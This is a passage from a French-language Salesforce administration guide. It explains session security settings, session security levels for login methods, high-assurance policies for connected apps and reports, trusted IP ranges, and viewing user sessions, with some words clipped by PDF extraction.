- **1.** Dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session**.
- **2.** Personnalisez les paramètres de sécurité de session.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Le paramètre

rrouiller les sessions sur l'adresse IP à rtir de laquelle les ont été vertes est disponible **Enterprise** Edition, **formance** Edition, **limited** Edition, **veloper** Edition et **tabase.com** Edition

is les autres paramètres disponibles avec : **Personal** ion, **Contact Manager** ion, **Group** Edition, **fessional** Edition, **erprise** Edition, **formance** Edition, **limited** Edition, **reloper** Edition et **rabase.com** Edition

### **TORISATIONS** LISATEUR

<sub>I</sub>r modifier les amètres de sécurité de  $s$ ion  $\colon$ 

**•** Personnaliser l'application







#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité des sessions | 868 **Salesforce**



#### <span id="page-873-0"></span>**3.** Cliquez sur **Enregistrer**.

### Niveaux de sécurité des sessions

Vous pouvez limiter l'accès à certains types de ressource en fonction du niveau de sécurité associé à la méthode d'authentification (connexion) pour la session actuelle de l'utilisateur. Par défaut, chaque méthode de connexion a l'un des deux niveaux de sécurité suivants : Standard ou Assurance élevée. Vous pouvez modifier le niveau de sécurité de la session et définir des politiques afin de rendre les ressources spécifiées disponibles uniquement pour les utilisateurs de niveau Assurance élevée.

Par défaut, les niveaux de sécurité ci-dessous sont attribués aux différentes méthodes d'authentification.

- **•** Nom d'utilisateur et mot de passe standard
- **•** Authentification déléguée standard
- **•** Activation de l'appareil Standard
- **•** Authentification à deux facteurs assurance élevée
- **•** Fournisseur d'authentification standard
- **•** SAML standard

Remarque: Le niveau de sécurité d'une session SAML peut également être spécifié à l'aide de l'attribut SessionLevel de l'assertion SAML envoyée par le fournisseur d'identité. L'attribut peut avoir la valeur STANDARD ou HIGH\_ASSURANCE.

Pour changer le niveau de sécurité associé à une méthode de connexion :

- **1.** Dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session**.
- **2.** Sous Niveaux de sécurité de session, sélectionnez la méthode de connexion.
- **3.** Pour déplacer la méthode vers la catégorie appropriée, cliquez sur la flèche **Ajouter** ou **Supprimer**.

Actuellement, les seules fonctionnalités qui utilisent la sécurité au niveau de la session sont les rapports et les tableaux de bord dans Salesforce et les applications connectées. Vous pouvez définir des stratégies exigeant une Assurance élevée sur ce type de ressource. Vous pouvez également indiquer l'action à exécuter si la session utilisée pour accéder la ressource n'est pas hautement sécurisée. Les actions prises en charge sont les suivantes :

- **•** Bloquer : bloque l'accès à la ressource en affichant une erreur de privilèges insuffisants.
- **•** Augmenter le niveau de session : invite l'utilisateur à procéder à une authentification à deux facteurs. Si l'utilisateur parvient à s'authentifier, il peut accéder à la ressource. Vous pouvez appliquer cette action lorsque les utilisateurs accèdent à des rapports ou à des tableaux de bord, ou seulement lorsqu'ils les exportent et les impriment.
- ATTENTION: Lightning Experience ne prend pas en charge le passage du niveau de session à Assurance élevée en redirigeant l'utilisateur pour qu'il effectue une authentification à deux facteurs. Si votre organisation a activé Lightning Experience et que vous avez défini une stratégie qui exige une session hautement sécurisée pour accéder aux rapports et aux tableaux de bord, les utilisateurs de Lightning Experience en session standard ne peuvent pas accéder aux rapports et tableaux de bord. Ils ne voient pas non plus les icônes de ces ressources dans le menu de navigation. Pour contourner cette difficulté, les utilisateurs qui ont une session standard peuvent se déconnecter et se reconnecter à l'aide d'une méthode d'authentification définie comme hautement sécurisée par leur organisation. Ils ont alors accès aux rapports et aux tableaux de bord. Ils peuvent également basculer vers

Salesforce Classic où ils sont invités à passer au niveau de session supérieur lorsqu'ils tentent d'accéder à des rapports ou à des tableaux de bord.

Pour définir une politique qui exige une assurance élevée afin d'accéder à une application connectée :

- **1.** Dans Configuration, saisissez *Applications connnectée* dans la case Recherche rapide, puis sélectionnez l'option permettant de gérer les applications connectées.
- **2.** Cliquez sur **Modifier** en regard de l'application connectée.
- **3.** Sélectionnez **Session de niveau d'assurance élevée requise**.
- **4.** Sélectionnez l'une des actions présentées.
- **5.** Cliquez sur **Enregistrer**.

Pour définir une politique qui exige une assurance élevée afin d'accéder à des rapports et des tableaux de bord :

- **1.** Dans Configuration, saisissez *Politiques d'accès* dans la case Recherche rapide, puis sélectionnez **Politiques d'accès**.
- **2.** Sélectionnez **Session de niveau d'assurance élevée requise**.
- **3.** Sélectionnez l'une des actions présentées.
- **4.** Cliquez sur **Enregistrer**.

Les niveaux de session n'ont pas d'impact sur les ressources de l'application autres que les applications connectées, les rapports et les tableaux de bord, pour lesquels des stratégies de sécurité explicites ont été définies.

CONSULTER ÉGALEMENT :

[Sécurité des sessions](#page-867-0) [Accès à la Configuration](#page-46-0) [Historique de vérification de l'identité](#page-1047-0)

## <span id="page-875-0"></span>Définition de plages IP de confiance pour votre organisation

Les plages IP de confiance définissent une liste d'adresses IP à partir desquelles les utilisateurs peuvent se connecter sans avoir à répondre à une question d'authentification, par exemple avec un code envoyé à leur téléphone mobile.

Pour mieux protéger les données de votre organisation contre tout accès non-autorisé, vous pouvez spécifier une liste d'adresses IP à partir desquelles les utilisateurs peuvent se connecter sans question d'authentification. Cependant, cela ne limite pas totalement l'accès des utilisateurs hors de la plage IP de confiance. Lorsque les utilisateurs ont répondu à la question d'authentification (généralement en saisissant un code envoyé à leur appareil mobile ou adresse e-mail), ils peuvent se connecter.

- **1.** Dans Configuration, saisissez *Accès réseau* dans la case Recherche rapide, puis sélectionnez **Accès réseau**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez une adresse IP valide dans le champ Adresse IP de début et une adresse IP plus grande dans le champ Adresse IP de fin.

Les adresses de début et de fin définissent la plage d'adresses IP autorisées, à partir desquelles les utilisateurs peuvent se connecter, y compris les valeurs de début et de fin. Si vous souhaitez autoriser la connexion à partir d'une seule adresse IP, saisissez la même adresse dans les deux champs.

Les adresses IP de début et de fin doivent être dans une plage IPv4 et ne pas inclure plus de 33 554 432 adresses  $(2^{25}$ , un bloc /7 CIDR).

- **4.** Vous pouvez également saisir une description de la plage. Par exemple, si vous gérez plusieurs plages, saisissez les informations sur la partie du réseau correspondant à cette plage.
- **5.** Cliquez sur **Enregistrer**.
- Remarque: Pour les organisations activées avant décembre 2007, Salesforce a automatiquement généré la liste des adresses IP de confiance de votre entreprise en décembre 2007, lorsque cette fonction a été mise en place. Les adresses IP à partir desquelles des utilisateurs de confiance ont déjà accédé à Salesforce au cours des six derniers mois y ont été ajoutées.

#### <span id="page-875-1"></span>CONSULTER ÉGALEMENT :

[Sécurité des sessions](#page-867-0) [Définition des restrictions de connexion](#page-881-0)

## Sessions utilisateur

Surveillez et protégez votre organisation Salesforce en examinant les sessions actives et des détails de session dans la page Informations sur la session utilisateur. Vous pouvez créer des vues de listes personnalisées, consulter les détails d'un utilisateur associé à une session spécifique et arrêter aisément les sessions suspectes. Les administrateurs Salesforce peuvent consulter toutes les sessions utilisateur d'une organisation. Les non administrateurs peuvent consulter uniquement leurs propres sessions.

Lorsque vous arrêtez manuellement la session d'un utilisateur en cliquant sur le bouton **Retirer**, l'utilisateur doit se reconnecter à l'organisation.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### **AUTORISATIONS** UTILISATEUR

Pour afficher l'accès au réseau :

**•** « Question d'authentification activée »

Pour modifier l'accès au réseau :

**•** Gérer les adresses IP

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité des sessions | 871 **Salesforce**

Le tableau suivant présente des informations sur les champs que vous pouvez afficher dans cette page. En raison de la nature de la technologie de géolocalisation, la précision des champs de géolocalisation (par exemple pays, ville, code postal) peut varier.





CONSULTER ÉGALEMENT : [Présentation de l'authentification utilisateur](#page-880-0) [Compréhension des types de session](#page-877-0)

## <span id="page-877-0"></span>Compréhension des types de session

Découvrez les types de session dans la page Informations sur la session utilisateur pour mieux surveiller et protéger votre organisation.

Vous pouvez consulter le type de session d'un utilisateur spécifique dans la page Informations sur la session utilisateur. Pour accéder à la page dans Configuration, saisissez *Gestion des sessions* dans la case Recherche rapide, puis sélectionnez **Gestion des sessions**.

Les types de session précisent comment les utilisateurs accèdent à une organisation. Les sessions peuvent être permanentes ou temporaires, accédées via l'interface utilisateur, l'API ou d'autres méthodes, par exemple un processus d'authentification OAuth.

Disponible avec : Salesforce

**Éditions** 

Classic et Lightning Experience





